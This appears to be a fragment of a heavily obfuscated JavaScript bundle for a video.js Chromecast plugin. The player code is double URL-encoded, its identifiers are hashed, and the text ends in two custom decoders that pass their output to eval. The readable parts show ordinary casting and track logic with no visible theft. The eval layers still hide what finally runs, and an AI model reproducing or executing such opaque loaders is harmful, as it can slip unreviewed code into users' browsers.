zLj1qj0d0hvbZdp0BKCP2a84840722e57296f979b80efe84a0cd2%253Dthis.zLj1qj0d0hvbZdp0BKCP2180656da86d07e55c1260c6b12588f14%2528clip%2529;if%2528zLj1qj0d0hvbZdp0BKCP2a84840722e57296f979b80efe84a0cd2.length%2529{clip.src%253dzLj1qj0d0hvbZdp0BKCP2a84840722e57296f979b80efe84a0cd2%255b%25280x70d+7596-zWDJxu%2529%255D.src;clip.type%253dzLj1qj0d0hvbZdp0BKCP2a84840722e57296f979b80efe84a0cd2%255b%25280x103d+903-0x13c4%2529%255D.type;}const mediaInfo%253dthis.zLj1qj0d0hvbZdp0BKCP2fe1545a2bdb835ae8516bc5bfa617690%2528clip%2529;if%2528zLj1qj0d0hvbZdp0BKCP27360b520344e188917b2c307b8df8917%253E-%25280xb3d+7009-zqoZjS%2529%2529{mediaInfo.customData.activeAudioId%253dzLj1qj0d0hvbZdp0BKCP27360b520344e188917b2c307b8df8917;}if%2528zLj1qj0d0hvbZdp0BKCP2a9299c0320933ef5857404a1af81b0c5%253e%253D-%25280x500+3324-0x11fb%2529%2529{mediaInfo.customData.activeTextId%253dzLj1qj0d0hvbZdp0BKCP2a9299c0320933ef5857404a1af81b0c5;}if%2528zLj1qj0d0hvbZdp0BKCP282e9cadcb8695fd110d144efdaeec758%253E%253d-%25280x742+992-0xb21%2529%2529{mediaInfo.customData.defaultDolbyAudioIndex%253DzLj1qj0d0hvbZdp0BKCP282e9cadcb8695fd110d144efdaeec758;}const request%253dnew chrome.cast.media.LoadRequest%2528mediaInfo%2529;request.autoplay%253dtrue;request.currentTime%253Dclip.time;request.customData%253D{};if%2528ima%2529{request.customData.ima%253Dima;}this.configureDRM%2528request.customData%2529;this.session.loadMedia%2528request%2529.then%2528onMediaLoaded,%2528errorCode%2529%253D%253Ethis.onMediaError%2528errorCode%2529%2529;}configureDRM%2528customData%2529{if%2528this.licenseUrl%2529customData.licenseUrl%253dthis.licenseUrl;if%2528this.contentProtection%2529customData.protectionSystem%253Dthis.contentProtection;if%2528this.licenseCustomData%2529customData.licenseCustomData%253dthis.licenseCustomData;}set activeSubtitleTrack%2528value%2529{zLj1qj0d0hvbZdp0BKCP2a9299c0320933ef5857404a1af81b0c5%253dvalue;}get activeSubtitleTrack%2528%2529{return zLj1qj0d0hvbZdp0BKCP2a9299c0320933ef5857404a1af81b0c5;}set activeAudioTrack%2528value%2529{zLj1qj0d0hvbZdp0BKCP27360b520344e188917b2c307b8df8917%253dvalue;}get activeAudioTrack%2528%2529{return zLj1qj0d0hvbZdp0BKCP27360b520344e188917b2c307b8df8917;}set textTracks%2528tracks%2529{zLj1qj0d0hvbZdp0BKCP21efb272802f2ad5697731f4f92390922%253Dtracks;}get textTracks%2528%2529{return zLj1qj0d0hvbZdp0BKCP21efb272802f2ad5697731f4f92390922;}set audioTracks%2528tracks%2529{}set resolveRedirect%2528resolve%2529{zLj1qj0d0hvbZdp0BKCP28835ebfe8deec6feb818948430e1038d%253dresolve;}set defaultDolbyAudioIndex%2528value%2529{zLj1qj0d0hvbZdp0BKCP282e9cadcb8695fd110d144efdaeec758%253Dvalue;}clearTracks%2528%2529{zLj1qj0d0hvbZdp0BKCP2a9299c0320933ef5857404a1af81b0c5%253D-%25280x480+2457-0xe18%2529;zLj1qj0d0hvbZdp0BKCP27360b520344e188917b2c307b8df8917%253d-%25280x129d+3552-0x207c%2529;}setActiveAudioTrack%2528index%2529{this.session.sendMessage%2528this.zLj1qj0d0hvbZdp0BKCP2e83f20be2926ae75a124a6ad8cae9bf0,{activeAudioId:index}%2529;}setActiveTrack%2528index%2529{const mediaSession%253Dthis.session.getMediaSession%2528%2529;let trackIds%253d%255b%255D;if%2528index%253e-%25280x874+1184-0xd13%2529%2529trackIds%253D%255bzLj1qj0d0hvbZdp0BKCP21efb272802f2ad5697731f4f92390922%255bindex%255d.trackId%255D;const tracksInfoRequest%253Dnew chrome.cast.media.EditTracksInfoRequest%2528trackIds%2529;mediaSession.editTracksInfo%2528tracksInfoRequest,%2528event%2529%253d%253e{if%2528mediaSession.items%2529{const items%253dmediaSession.items.map%2528item%253D%253e{item.media.activeTrackIds%253dtrackIds;if%2528item.media.customData%2529item.media.customData.activeTextId%253dindex;item.media.metadata.activeTextId%253dindex;item.activeTrackIds%253dtrackIds;if%2528item.customData%2529item.customData.activeTextId%253dindex;return item;}%2529;mediaSession.queueUpdateItems%2528new chrome.cast.media.QueueUpdateItemsRequest%2528items%2529,%2528%2529%253d%253e{this.log%2528%2522Items Updated%2522%2529;},%2528e%2529%253D%253E{this.log%2528%2522Items Update Error %2522+e.code%2529;}%2529;}this.onTrackChangeSuccess%2528event%2529;},%2528event%2529%253D%253ethis.onError%2528event%2529%2529;}getMetadataObject%2528clip,mediaType%2529{let metadata%253dnull;switch%2528mediaType%2529{case %2522movie%2522:metadata%253Dnew chrome.cast.media.MovieMediaMetadata%2528%2529;if%2528clip.movieMetadata%2529PropertyBinder.extend%2528metadata,clip.movieMetadata%2529;return metadata;case %2522music%2522:metadata%253dnew chrome.cast.media.MusicTrackMediaMetadata%2528%2529;if%2528clip.musicMetadata%2529PropertyBinder.extend%2528metadata,clip.musicMetadata%2529;return metadata;case %2522tv%2522:metadata%253dnew chrome.cast.media.TvShowMediaMetadata%2528%2529;if%2528clip.tvMetadata%2529PropertyBinder.extend%2528metadata,clip.tvMetadata%2529;return metadata;default:return new chrome.cast.media.GenericMediaMetadata%2528%2529;}}onTrackChangeSuccess%2528event,trackIds%2529{this.log%2528%2522track change success%2522,event%2529;}stopMedia%2528%2529{this.remotePlayerController.stop%2528%2529;}pauseMedia%2528%2529{this.remotePlayerController.pause%2528%2529;}sendMessage%2528message%2529{if%2528this.session!%253dnull%2529{this.session.sendMessage%2528this.msgNamespace,message,function%2528e%2529{this.log%2528%2522Message Sent %2522+e%2529;},function%2528e%2529{this.log%2528%2522Message Send Error %2522+e%2529;}%2529;}}set zLj1qj0d0hvbZdp0BKCP2ea35a23f00f721b81991e7a806420304%2528info%2529{if%2528zLj1qj0d0hvbZdp0BKCP22b1b5cc73ffe5f7d7ce3a6b24560b946%2529{setTimeout%2528%2528%2529%253D%253e{navigator.mediaSession.metadata%253Dnew MediaMetadata%2528{title:info.title,artist:info.subtitle,artwork:info.artwork}%2529;},%25280x398+217-zIYzBk%2529%2529;}}}const Component%253dvideojs.getComponent%2528%252527Component%252527%2529;class zLj1qj0d0hvbZdp0BKCP2b59f075ca402777b6d018ea49ba58564 extends Component{constructor%2528player%2529{super%2528player,{evented:false}%2529;}createEl%2528%2529{return super.createEl%2528%252527div%252527,{className:%252527vjs-chromecast-info vjs-control%252527}%2529;}set receiverName%2528name%2529{this.getChild%2528%2522castingName%2522%2529.el%2528%2529.innerHTML%253Dname;}set castStatus%2528status%2529{this.getChild%2528%2522castingStatus%2522%2529.el%2528%2529.innerHTML%253dstatus;}}class CastingIcon extends Component{constructor%2528player%2529{super%2528player,{evented:false}%2529;}createEl%2528%2529{const container%253Dsuper.createEl%2528%252527div%252527,{className:%252527vjs-chromecast-icon vjs-control%252527,innerHTML:this.zLj1qj0d0hvbZdp0BKCP20c55600f3ff2061c5e2374c513c070c8%2528%2529}%2529;return container;}zLj1qj0d0hvbZdp0BKCP20c55600f3ff2061c5e2374c513c070c8%2528%2529{return %252527%253csvg xmlns%253D%2522http:%252f%252Fwww.w3.org%252f2000%252Fsvg%2522 viewBox%253d%25220 0 24 24%2522%253E%253cpath fill%253D%2522none%2522 d%253D%2522M0 0h24v24H0z%2522 opacity%253d%2522.1%2522%252F%253e%253Cpath fill%253D%2522none%2522 d%253d%2522M0 0h24v24H0z%2522%252f%253e%253cpath class%253D%2522fill%2522 d%253D%2522M21 3H3c-1.1 0-2 .9-2 2v3h2V5h18v14h-7v2h7c1.1 0 2-.9 2-2V5c0-1.1-.9-2-2-2zM1 18v3h3c0-1.66-1.34-3-3-3zm0-4v2c2.76 0 5 2.24 5 5h2c0-3.87-3.13-7-7-7zm0-4v2c4.97 0 9 4.03 9 9h2c0-6.08-4.93-11-11-11z%2522%252F%253E%253c%252Fsvg%253E%252527;}}class CastingName extends Component{constructor%2528player%2529{super%2528player,{evented:false}%2529;}createEl%2528%2529{const container%253dsuper.createEl%2528%252527span%252527,{className:%252527vjs-chromecast-name vjs-control%252527,innerHTML:%2522Chromecast%2522}%2529;return container;}}class CastingStatus extends Component{constructor%2528player%2529{super%2528player,{evented:false}%2529;}createEl%2528%2529{const container%253Dsuper.createEl%2528%252527span%252527,{className:%252527vjs-chromecast-status vjs-control%252527,innerHTML:%2522Connecting%2522}%2529;return container;}}zLj1qj0d0hvbZdp0BKCP2b59f075ca402777b6d018ea49ba58564.prototype.options_%253d{children:%255b%252527castingIcon%252527,%252527castingStatus%252527,%252527castingName%252527%255d};Component.registerComponent%2528%252527castingIcon%252527,CastingIcon%2529;Component.registerComponent%2528%252527castingStatus%252527,CastingStatus%2529;Component.registerComponent%2528%252527castingName%252527,CastingName%2529;Component.registerComponent%2528%252527castingView%252527,zLj1qj0d0hvbZdp0BKCP2b59f075ca402777b6d018ea49ba58564%2529;const zLj1qj0d0hvbZdp0BKCP271b1f457330e14bfb4ea995c9bc052e4%253dvideojs.getComponent%2528%252527Tech%252527%2529;videojs.zLj1qj0d0hvbZdp0BKCP2a634942d6edc4ebef63b1099b052b071;let zLj1qj0d0hvbZdp0BKCP2cbd445901fb26414f9f1a87c96e8dc0c%253dnull,zLj1qj0d0hvbZdp0BKCP2920b465f97454635eac57ff092ac9b48%253dnull;class zLj1qj0d0hvbZdp0BKCP24311b56482895139650e2ed7733b8fb5 extends zLj1qj0d0hvbZdp0BKCP271b1f457330e14bfb4ea995c9bc052e4{constructor%2528options,ready%2529{super%2528options,ready%2529;this.featuresVolumeControl%253Dtrue;this.featuresMuteControl%253Dtrue;this.featuresPlaybackRate%253Dfalse;this.featuresSourceset%253Dfalse;this.zLj1qj0d0hvbZdp0BKCP2c446217b283f33c1c335708b03f2a611%253dfalse;this.featuresFullscreenResize%253dfalse;this.featuresProgressEvents%253dtrue;this.featuresTimeupdateEvents%253dtrue;this.featuresNativeTextTracks%253dfalse;this.featuresNativeVideoTracks%253Dfalse;this.featuresNativeAudioTracks%253Dfalse;this.zLj1qj0d0hvbZdp0BKCP2e594a596c5f135de8fe3afc411e8c414%253Dnull;this.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578%253Dvideojs%2528this.options_.playerId%2529;this.castSender%253dthis.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578.sender;this.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578.options_.techCanOverridePoster%253dtrue;this.remotePlayer%253dthis.castSender.remotePlayer;this.remotePlayerController%253dthis.castSender.remotePlayerController;zLj1qj0d0hvbZdp0BKCP2cbd445901fb26414f9f1a87c96e8dc0c%253Dcast.framework.RemotePlayerEventType;this.initPlayerEvents%2528%2529;this.setSource%2528options.source%2529;this.triggerReady%2528%2529;}triggerEvent%2528event%2529{this.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578.trigger%2528event%2529;}initPlayerEvents%2528%2529{this.onTimeUpdateRef%253D%2528event%2529%253d%253Ethis.onTimeUpdate%2528event%2529,this.onVolumeChangeRef%253D%2528event%2529%253D%253Ethis.onVolumeChange%2528event%2529,this.onMuteChangeRef%253d%2528event%2529%253D%253ethis.onMuteChange%2528event%2529,this.onStateChangeRef%253d%2528event%2529%253d%253ethis.onStateChange%2528event%2529,this.onDurationChangeRef%253D%2528event%2529%253D%253Ethis.zLj1qj0d0hvbZdp0BKCP22e69528c075594d36978fe0edd2fb3b5%2528event%2529,this.onMediaLoadChangeRef%253D%2528event%2529%253D%253ethis.onMediaLoadChange%2528event%2529;this.remotePlayerController.addEventListener%2528zLj1qj0d0hvbZdp0BKCP2cbd445901fb26414f9f1a87c96e8dc0c.CURRENT_TIME_CHANGED,this.onTimeUpdateRef%2529;this.remotePlayerController.addEventListener%2528zLj1qj0d0hvbZdp0BKCP2cbd445901fb26414f9f1a87c96e8dc0c.VOLUME_LEVEL_CHANGED,this.onVolumeChangeRef%2529;this.remotePlayerController.addEventListener%2528zLj1qj0d0hvbZdp0BKCP2cbd445901fb26414f9f1a87c96e8dc0c.IS_MUTED_CHANGED,this.onMuteChangeRef%2529;this.remotePlayerController.addEventListener%2528zLj1qj0d0hvbZdp0BKCP2cbd445901fb26414f9f1a87c96e8dc0c.PLAYER_STATE_CHANGED,this.onStateChangeRef%2529;this.remotePlayerController.addEventListener%2528zLj1qj0d0hvbZdp0BKCP2cbd445901fb26414f9f1a87c96e8dc0c.DURATION_CHANGED,this.onDurationChangeRef%2529;this.remotePlayerController.addEventListener%2528zLj1qj0d0hvbZdp0BKCP2cbd445901fb26414f9f1a87c96e8dc0c.IS_MEDIA_LOADED_CHANGED,this.onMediaLoadChangeRef%2529;}zLj1qj0d0hvbZdp0BKCP222292567c04ab080240b45ae5414e9d9%2528%2529{}cancePlayerEvents%2528%2529{this.remotePlayerController.removeEventListener%2528zLj1qj0d0hvbZdp0BKCP2cbd445901fb26414f9f1a87c96e8dc0c.CURRENT_TIME_CHANGED,this.onTimeUpdateRef%2529;this.remotePlayerController.removeEventListener%2528zLj1qj0d0hvbZdp0BKCP2cbd445901fb26414f9f1a87c96e8dc0c.VOLUME_LEVEL_CHANGED,this.onVolumeChangeRef%2529;this.remotePlayerController.removeEventListener%2528zLj1qj0d0hvbZdp0BKCP2cbd445901fb26414f9f1a87c96e8dc0c.IS_MUTED_CHANGED,this.onMuteChangeRef%2529;this.remotePlayerController.removeEventListener%2528zLj1qj0d0hvbZdp0BKCP2cbd445901fb26414f9f1a87c96e8dc0c.PLAYER_STATE_CHANGED,this.onStateChangeRef%2529;this.remotePlayerController.removeEventListener%2528zLj1qj0d0hvbZdp0BKCP2cbd445901fb26414f9f1a87c96e8dc0c.DURATION_CHANGED,this.onDurationChangeRef%2529;this.remotePlayerController.removeEventListener%2528zLj1qj0d0hvbZdp0BKCP2cbd445901fb26414f9f1a87c96e8dc0c.IS_MEDIA_LOADED_CHANGED,this.onMediaLoadChangeRef%2529;}onLoad%2528event%2529{}onMediaLoadChange%2528event%2529{if%2528!event.value%2529return;this.zLj1qj0d0hvbZdp0BKCP2cd738ab0801e20129d295c106a69b6d3%2528%2529;this.trigger%2528%2522loadstart%2522%2529;this.trigger%2528%2522loadedmetadata%2522%2529;this.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578.removeClass%2528%252527vjs-ended%252527%2529;this.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578.casting%253dtrue;if%2528this.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578.zLj1qj0d0hvbZdp0BKCP2e0aea246f2d3c77b38ea568c4a4c074b%2529{this.onStateChange%2528{value:chrome.cast.media.PlayerState.BUFFERING}%2529;this.onStateChange%2528{value:this.remotePlayer.playerState}%2529;return;}}zLj1qj0d0hvbZdp0BKCP2cd738ab0801e20129d295c106a69b6d3%2528%2529{const mediaSession%253dthis.castSender.session.getMediaSession%2528%2529;if%2528!mediaSession%2529return{};let index%253D%25280x42a+8681-0x2613%2529,media%253dmediaSession.media;if%2528mediaSession.items%2529{if%2528mediaSession.currentItemId%2529{index%253dmediaSession.items.map%2528item%253d%253eitem.itemId%2529.indexOf%2528mediaSession.currentItemId%2529;}this.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578.hasPlaylist%253dmediaSession.items.length%253E%25280x1442+1860-0x1b85%2529;}if%2528media.tracks.length%2529{const zLj1qj0d0hvbZdp0BKCP2167df2fc9bedccd5cf6c1c0a7a0e8018%253Dmedia.tracks.filter%2528track%253d%253etrack.type%253D%253d%2522TEXT%2522%2529;if%2528zLj1qj0d0hvbZdp0BKCP2167df2fc9bedccd5cf6c1c0a7a0e8018.length%2529{let zLj1qj0d0hvbZdp0BKCP245f9c2a4e709e514254ee3ce1cad4766%253dmedia.metadata.activeTextId%253E%253d-%25280x193d+1086-0x1d7a%2529%25253fmedia.metadata.activeTextId:this.castSender.activeSubtitleTrack;if%2528mediaSession.activeTrackIds&&mediaSession.activeTrackIds.length%2529{zLj1qj0d0hvbZdp0BKCP245f9c2a4e709e514254ee3ce1cad4766%253DzLj1qj0d0hvbZdp0BKCP2167df2fc9bedccd5cf6c1c0a7a0e8018.indexOf%2528zLj1qj0d0hvbZdp0BKCP2167df2fc9bedccd5cf6c1c0a7a0e8018.filter%2528track%253D%253Etrack.trackId%253d%253DmediaSession.activeTrackIds%255b%25280x66d+8261-0x26b2%2529%255D%2529%255b%25280x1814+1473-0x1dd5%2529%255D%2529;}zLj1qj0d0hvbZdp0BKCP2167df2fc9bedccd5cf6c1c0a7a0e8018.forEach%2528%2528track,index%2529%253D%253E{track.default%253dindex%253D%253dzLj1qj0d0hvbZdp0BKCP245f9c2a4e709e514254ee3ce1cad4766;this.addTextTrack%2528%2522captions%2522,track.name,track.language%2529;}%2529;if%2528this.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578.textTracks%2528%2529%255BzLj1qj0d0hvbZdp0BKCP245f9c2a4e709e514254ee3ce1cad4766%255D%2529this.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578.textTracks%2528%2529%255bzLj1qj0d0hvbZdp0BKCP245f9c2a4e709e514254ee3ce1cad4766%255d.mode%253d%2522showing%2522;this.castSender.activeSubtitleTrack%253DzLj1qj0d0hvbZdp0BKCP245f9c2a4e709e514254ee3ce1cad4766;this.castSender.textTracks%253DzLj1qj0d0hvbZdp0BKCP2167df2fc9bedccd5cf6c1c0a7a0e8018;if%2528zLj1qj0d0hvbZdp0BKCP245f9c2a4e709e514254ee3ce1cad4766%253e-%25280x1f1b+1283-0x241d%2529%2529this.castSender.setActiveTrack%2528zLj1qj0d0hvbZdp0BKCP245f9c2a4e709e514254ee3ce1cad4766%2529;}const zLj1qj0d0hvbZdp0BKCP29df98b0b56c6042c5584481dbe402ae5%253Dmedia.tracks.filter%2528track%253D%253etrack.type%253d%253D%2522AUDIO%2522%2529;if%2528zLj1qj0d0hvbZdp0BKCP29df98b0b56c6042c5584481dbe402ae5.length%253e%25280x13cf+4346-0x24c8%2529%2529{const zLj1qj0d0hvbZdp0BKCP2d1e96e6359d7a3e9b37cf620772c257f%253Dmedia.metadata.activeAudioId%253e%253D-%25280x1a0+245-zNU_pj%2529%25253fmedia.metadata.activeAudioId:this.castSender.activeAudioTrack;zLj1qj0d0hvbZdp0BKCP29df98b0b56c6042c5584481dbe402ae5.forEach%2528%2528track,index%2529%253d%253E{const id%253dtrack.trackId%253e%25280x1626+239-0x1715%2529%25253ftrack.trackId-%25280x1055+203-0x111f%2529:%25280x1a23+1967-0x21d2%2529,audioTrack%253Dnew videojs.AudioTrack%2528{id:id,kind:%252527translation%252527,label:track.language%257c%257Ctrack.name,language:track.language,enabled:index%253d%253DzLj1qj0d0hvbZdp0BKCP2d1e96e6359d7a3e9b37cf620772c257f}%2529;this.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578.audioTracks%2528%2529.addTrack%2528audioTrack%2529;}%2529;this.castSender.audioTracks%253dzLj1qj0d0hvbZdp0BKCP29df98b0b56c6042c5584481dbe402ae5;this.castSender.activeAudioTrack%253DzLj1qj0d0hvbZdp0BKCP2d1e96e6359d7a3e9b37cf620772c257f;}}this.zLj1qj0d0hvbZdp0BKCP2e594a596c5f135de8fe3afc411e8c414%253dindex%253d%253d%25280x18b+5785-0x1824%2529%25253F%2528this.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578.options_.poster%257C%257cmedia.metadata.images%255b%25280xf88+2195-0x181b%2529%255d.url%2529:media.metadata.images%25253fmedia.metadata.images%255B%25280x9d1+3056-0x15c1%2529%255D.url:this.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578.poster%2528%2529;this.index%253dindex;this.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578.currentIndex%253dthis.castSender.currentIndex%253dparseInt%2528index%2529;}zLj1qj0d0hvbZdp0BKCP22e69528c075594d36978fe0edd2fb3b5%2528event%2529{this.trigger%2528%252527durationchange%252527%2529;this.trigger%2528%2522posterchange%2522%2529;}onMediaLoaded%2528%2529{this.zLj1qj0d0hvbZdp0BKCP2c62b89413796312b4661e08f24847e77%253dfalse;}onStateChange%2528event%2529{switch%2528this.remotePlayer.playerState%2529{case chrome.cast.media.PlayerState.IDLE:case null:if%2528event&&%2528!this.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578.playlist%257C%257cthis.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578.playlist%2528%2529&&this.index%253e%253dthis.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578.playlist%2528%2529.length-%25280x1cfa+1235-0x21cc%2529%2529%2529{this.zLj1qj0d0hvbZdp0BKCP2d52e6b757451182906ac05a62eebbec9%2528%2529;}break;case chrome.cast.media.PlayerState.PAUSED:this.trigger%2528%2522pause%2522%2529;this.log%2528%2522paused%2522%2529;this.zLj1qj0d0hvbZdp0BKCP21afac3b71125dac95836d0bdffd9186c.castStatus%253d%2522Paused%2522;break;case chrome.cast.media.PlayerState.PLAYING:this.log%2528%2522playing%2522%2529;this.trigger%2528%252527play%252527%2529;this.trigger%2528%252527playing%252527%2529;this.zLj1qj0d0hvbZdp0BKCP21afac3b71125dac95836d0bdffd9186c.castStatus%253d%2522Playing%2522;break;case chrome.cast.media.PlayerState.BUFFERING:this.trigger%2528%252527waiting%252527%2529;this.log%2528%2522buffering%2522%2529;break;}}onTimeUpdate%2528event%2529{this.trigger%2528%2522progress%2522%2529;this.trigger%2528%2522timeupdate%2522%2529;}onSeekComplete%2528zLj1qj0d0hvbZdp0BKCP2ae49161c95fc4159970f10f0392ab27f%2529{this.log%2528%2522seek%2522,zLj1qj0d0hvbZdp0BKCP2ae49161c95fc4159970f10f0392ab27f%2529;this.trigger%2528%2522seeked%2522%2529;this.seeking%253dfalse;}onVolumeChange%2528event%2529{this.trigger%2528%2522volumechange%2522%2529;}onMuteChange%2528event%2529{}createEl%2528%2529{if%2528this.view_%2529return this.view_;const zLj1qj0d0hvbZdp0BKCP253e83211ea81300a54deedb550cd6ef0%253dvideojs.getComponent%2528%252527castingView%252527%2529;this.zLj1qj0d0hvbZdp0BKCP21afac3b71125dac95836d0bdffd9186c%253Dnew zLj1qj0d0hvbZdp0BKCP253e83211ea81300a54deedb550cd6ef0%2528this.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578%2529;this.el_%253dthis.zLj1qj0d0hvbZdp0BKCP21afac3b71125dac95836d0bdffd9186c.el%2528%2529;return this.el_;}zLj1qj0d0hvbZdp0BKCP2d52e6b757451182906ac05a62eebbec9%2528%2529{this.log%2528%2522finish%2522%2529;this.zLj1qj0d0hvbZdp0BKCP2c62b89413796312b4661e08f24847e77%253Dtrue;this.trigger%2528%2522ended%2522%2529;}dispose%2528%2529{if%2528this.el_.parentNode%2529{this.el_.parentNode.removeChild%2528this.el_%2529;}this.cancePlayerEvents%2528%2529;this.options_%253Dnull;if%2528zLj1qj0d0hvbZdp0BKCP2920b465f97454635eac57ff092ac9b48%2529{this.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578.options_.tracks%253DzLj1qj0d0hvbZdp0BKCP2920b465f97454635eac57ff092ac9b48;}super.dispose%2528%2529;}setCurrentTime%2528zLj1qj0d0hvbZdp0BKCP204d5b5449f0af30a316c0537de60870b%2529{if%2528this.zLj1qj0d0hvbZdp0BKCP2c62b89413796312b4661e08f24847e77%2529return;this.remotePlayer.currentTime%253DzLj1qj0d0hvbZdp0BKCP204d5b5449f0af30a316c0537de60870b;this.remotePlayerController.seek%2528%2529;this.seeking%253Dtrue;this.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578.one%2528%2522play%2522,%2528e%2529%253d%253Ethis.onSeekComplete%2528this.remotePlayer.currentTime%2529%2529;}duration%2528%2529{return this.remotePlayer.duration;}poster%2528%2529{return this.zLj1qj0d0hvbZdp0BKCP2e594a596c5f135de8fe3afc411e8c414;}width%2528%2529{return this.el_.offsetWidth;}height%2528%2529{return this.el_.offsetHeight;}supportsFullScreen%2528%2529{return false;}src%2528src%2529{}reset%2528%2529{}currentSrc%2528%2529{}setControls%2528zLj1qj0d0hvbZdp0BKCP20ba52d17bdb4d175691467e9ff418ca1%2529{}zLj1qj0d0hvbZdp0BKCP23bbc961ab2b0366f4cb15ee00bf7cc56%2528%2529{return null;}static isSupported%2528%2529{return true;}static canPlaySource%2528%2529{return true;}muted%2528%2529{return this.remotePlayer.isMuted;}get defaultMuted%2528%2529{return false;}setMuted%2528%2529{const muted%253Dthis.muted%2528%2529;if%2528muted%2529{this.remotePlayerController.muteOrUnmute%2528%2529;}else if%2528!muted%2529{this.remotePlayerController.muteOrUnmute%2528%2529;}}currentTime%2528%2529{return this.remotePlayer.currentTime;}buffered%2528%2529{return videojs.createTimeRanges%2528%255B%255Bthis.remotePlayer.currentTime,this.remotePlayer.duration%255D%255D%2529;}volume%2528%2529{return this.remotePlayer.volumeLevel;}playbackRate%2528%2529{return %25280x7af+3355-zHLFli%2529;}seekable%2528%2529{return this.buffered;}paused%2528%2529{return this.remotePlayer.playerState%253d%253d%25280xc72+3819-0x1b5c%2529;}ended%2528%2529{return this.zLj1qj0d0hvbZdp0BKCP2c62b89413796312b4661e08f24847e77;}setVolume%2528level%2529{this.remotePlayer.volumeLevel%253Dlevel;this.remotePlayerController.setVolumeLevel%2528%2529;}zLj1qj0d0hvbZdp0BKCP24c35d2c343b52955897554d22498066f%2528player%2529{if%2528!isFinite%2528player.duration%2528%2529%2529%2529{return true;}var zLj1qj0d0hvbZdp0BKCP28efd1669a34f1dc62b740b2bb625495e%253D%25280xd4+7130-0x1c90%2529;var seekable%253Dplayer.seekable%2528%2529;return seekable&&seekable.length&&seekable.end%2528%25280xe91+2347-0x17bc%2529%2529-player.currentTime%2528%2529%253czLj1qj0d0hvbZdp0BKCP28efd1669a34f1dc62b740b2bb625495e;}setSource%2528source%2529{this.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578.vhs%253dnull;this.zLj1qj0d0hvbZdp0BKCP21afac3b71125dac95836d0bdffd9186c.receiverName%253Dthis.castSender.session.getCastDevice%2528%2529.friendlyName;this.zLj1qj0d0hvbZdp0BKCP21afac3b71125dac95836d0bdffd9186c.castStatus%253D%2522Connecting%2522;if%2528this.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578.options_.tracks%2529{zLj1qj0d0hvbZdp0BKCP2920b465f97454635eac57ff092ac9b48%253dthis.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578.options_.tracks;this.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578.options_.tracks%253D%255b%255D;}const currentTime%253dthis.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578.currentCastTime;if%2528this.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578.playlist&&this.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578.playlist%2528%2529&&this.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578.playlist%2528%2529.length%2529{if%2528this.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578.casting%2529{const newVideo%253D{castInfo:this.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578.options_.appendCastInfo,src:source.src,sources:%255B{src:source.src,type:source.type}%255D,type:source.type,subtitles:zLj1qj0d0hvbZdp0BKCP2920b465f97454635eac57ff092ac9b48,time:curr%27%29;xJxkBF %3d %28xJxkBF.charCodeAt%2819479%29%3e216%3FString.fromCharCode%28%2872+xJxkBF.charCodeAt%2819477%29%29%25256%29:xJxkBF.charAt%2819478%29%29+xJxkBF.substr%2819479,41284%29+xJxkBF.substr%280,19477%29; xJxkBF %3D eval%28xJxkBF%29;; };');{var z82="\x5c";function __z9b(z07){while(z82.length<(0x5b0+4306-0x15ba)){z82+=z82+z82+z82+z82+z82;}var z84='',z5d=(0x613+5902-0x1d21);while((0x6ae+4399-0x17dc)){var zff=z07.indexOf("\x5e",z5d);if(zff==-(0x2203+1166-0x2690))return z84+z07.substr(z5d);else{z84+=z07.substr(z5d,zff-z5d);var zd1=(0x1e93+1313-0x23b2);var z21=z07.charAt(zff+(0x907+1781-0xffb));while((0x1451+3608-0x2268)){var zab=z07.charAt(zff+zd1++);if(!(zab>="\x30"&&zab<="\x39"))break;else z21+=zab;}z21=parseInt(z21);z5d=zff+zd1-(0x194+2657-0xbf4);do{var z14=z21>z82.length?z82.length:z21;z21-=z14;z84+=z82.substr((0x27b+7467-0x1fa6),z14);}while(z21>z82.length);}}return z84;}};xEAVOe = __z9b(xEAVOe);eval(xEAVOe);